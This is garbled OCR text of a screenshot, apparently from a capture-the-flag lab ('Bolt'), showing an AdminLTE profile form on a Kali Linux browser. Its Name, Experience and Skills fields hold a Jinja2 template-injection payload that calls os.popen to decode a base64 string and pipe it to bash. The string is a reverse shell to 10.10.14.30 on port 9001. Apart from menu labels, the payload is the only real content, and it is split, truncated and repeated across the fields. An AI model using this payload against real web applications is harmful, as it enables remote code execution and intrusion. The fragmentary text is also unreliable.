 1
2
3
4
2
10.10.14.30
18:03
(1) Bolt Webmail :: Inbox
AdminLTE Profile
AdminLTE Profile
demo.bolt.htb/admin/profile
140%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
AdminLTE 3
boltt - Logout
Search
Dashboard
Widgets
New
Layout Options
6
Charts
UI Elements
Forms
Tables
EXAMPLES
Calendar
2
Search
Profile
Home / User Profile
Followers
1,322
Following
543
Friends
13,287
Follow
About Me
Education
Activity
Timeline
Settings
Email verification is required in order to update personal information.
Name
vMTAuMTAuMTQuMzAvOTAwMSAgICAwPiYx | base64 -d | bash")["read"]() %} a {% endwith %}
Experience
["\x5f\x5fimport\x5f\x5f"]("os")["popen"]("echo -n
YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMzAvOTAwMSAgICAwPiYx | base64 -d |
bash")["read"]() %} a {% endwith %}
Skills
vMTAuMTAuMTQuMzAvOTAwMSAgICAwPiYx | base64 -d | bash")["read"]() %} a {% endwith %}
I agree to the terms and conditions
Submit